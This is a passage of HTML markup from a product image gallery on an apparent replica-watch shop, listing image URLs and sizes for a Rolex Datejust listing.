M_38213&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38213" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213.jpg" data-image_id="21600" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38213.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38214&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38214" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg" data-image_id="22367" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38215&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38215" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215.jpg" data-image_id="21601" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38215.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38216&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-600x405.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-600x405.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-300x203.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-768x518.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:540,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:405}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216.jpg"><img width="600" height="405" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216-600x405.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38216" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216.jpg" data-image_id="21602" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38216.jpg" data-large_image_width="800" data-large_image_height="540" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38217&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38217" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217.jpg" data-image_id="21603" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38217.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38218&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38218" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218.jpg" data-image_id="21604" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38218.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="22367"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38214" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-150x150.jpg" data-image_id="22367" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21590"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-150x150.jpg" data-image_id="21590" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21591"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38204" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-150x150.jpg" data-image_id="21591" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21592"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38205" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-150x150.jpg" data-image_id="21592" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21593"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38206" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-150x150.jpg" data-image_id="21593" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21594"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38207" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-150x150.jpg" data-image_id="21594" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21595"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38208" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-150x150.jpg" data-image_id="21595" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21596"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38209" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-150x150.jpg" data-image_id="21596" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21597"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38210" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-150x150.jpg" data-image_id="21597" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21598"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38211" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-150x150.jpg" data-image_id="21598" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="21599"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38212" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-150x150.jpg" data-image_id="21599" 